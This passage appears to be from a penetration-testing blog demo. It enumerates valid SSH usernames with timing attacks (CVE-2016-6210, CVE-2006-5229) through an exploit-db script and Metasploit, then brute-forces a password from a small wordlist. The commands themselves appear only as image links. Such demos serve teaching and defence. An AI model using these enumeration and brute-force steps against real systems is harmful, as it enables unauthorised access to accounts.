
Executing the script we grabbed from exploit-id
After performing our timing attack via CVE-2016-6210 (Thanks Eddie for PoC) we now know the usernames test and qsconsulting are valid usernames on the machine.
CVE-2006-5229 “supposedly” doesn’t work:
According to documentation of CVE-2006-5229 our machine running OpenSSH 5.3p1 should not be vulnerable. However:

CVE-2006-5229 timing attack successfully executed via Metasploit’s ssh_enumusers
Exploitation:
Now that we have performed enough reconnaissance to know the usernames “test” and “qsconsulting’ are valid we may perform a brute-force attack and attempt to programmatically guess their passwords via script. We know what the password is already as this is just a demo so we are going to supply a small list to speed up the desired results. Here is the list we will be supplying:

The password, Pa22word is contained within the list

Next, set the IP and Wordlist as well as tell Metasploit not to print every attempt, just the ones that work –this is important when using a large list.

Brute force attack successful, mission accomplished!
With the brute force attack successful we can wrap up our post on reconnaissance that also touched upon Weaponization or Delivery.